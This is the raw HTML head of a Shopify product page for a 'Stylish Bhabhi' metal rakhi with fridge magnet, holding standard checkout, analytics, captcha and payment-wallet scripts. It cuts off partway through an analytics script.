

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet
body_size: 22352
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Use as Rakhi and then you can use as Fridge Magnet Beautiful , Stylish Metal Rakhi for your Bhabhi Size: Rakhi size is 1.7 inches with quality thread which looks stylish and different on your brothers hand Skin Friendly Thread / Bracelet - Each Rakhi/Lumba comes with Stylish Soft Multicolour Thread with Golden beads et">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet">
<meta property="og:title" content="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
<meta property="og:type" content="product">
<meta property="og:description" content="Use as Rakhi and then you can use as Fridge Magnet Beautiful , Stylish Metal Rakhi for your Bhabhi Size: Rakhi size is 1.7 inches with quality thread which looks stylish and different on your brothers hand Skin Friendly Thread / Bracelet - Each Rakhi/Lumba comes with Stylish Soft Multicolour Thread with Golden beads et">

  <meta property="og:price:amount" content="96.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_1200x1200.jpg?v=1655544960"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_2_1200x1200.jpg?v=1655544959"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_3_1200x1200.jpg?v=1655544959">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_1200x1200.jpg?v=1655544960"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_2_1200x1200.jpg?v=1655544959"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_3_1200x1200.jpg?v=1655544959">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
<meta name="twitter:description" content="Use as Rakhi and then you can use as Fridge Magnet Beautiful , Stylish Metal Rakhi for your Bhabhi Size: Rakhi size is 1.7 inches with quality thread which looks stylish and different on your brothers hand Skin Friendly Thread / Bracelet - Each Rakhi/Lumba comes with Stylish Soft Multicolour Thread with Golden beads et">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"c9d977b2-8b1b-4b20-9f65-b6658a23823e-1768984350","pageurl":"www.bhaiplease.com\/products\/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet","u":"632605de32bb","p":"product","rtyp":"product","rid":6570926997696};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 